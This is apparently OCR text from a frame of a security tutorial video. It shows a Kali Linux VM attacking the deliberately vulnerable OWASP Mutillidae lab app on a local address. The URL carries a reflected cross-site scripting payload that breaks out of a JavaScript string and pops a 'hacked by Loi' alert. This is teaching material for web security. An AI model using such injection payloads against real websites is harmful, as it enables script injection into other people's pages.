 e=password-generator.php&username=loiliangyang";}catch(e){}alert("hacked by Loi");try{a="
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community... Mozilla Firefox */loiliangyang/Deskto... [loiliangyang@kali: ~] loiliangyang@kali: ~ loiliangyang@k
Mozilla Firefox
192.168.0.133/mutillidae Preferences
192.168.0.133/mutillidae/index.php?page=password-generator.php&username=loiliangyang";}catch(e){}alert("hacked by Loi");try{a=" 190%
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Password Generator
Back
HELP
Hin
hacked by Loi
OK
Password Generator
Making strong passwords is important.
Click the button below to generate a password.
This password is for loiliangyang
Generate Password
Read 192.168.0.133
samurai Highlight All Match Case Whole Words 4 of 4 matches
Right Ctrl
Type here to search 78 Oracle VM VirtualB... Kali-Linux-2020.1-v... Mutillidae2 (Mutilli... Magnifier ENG 5:13 PM
27-Feb-21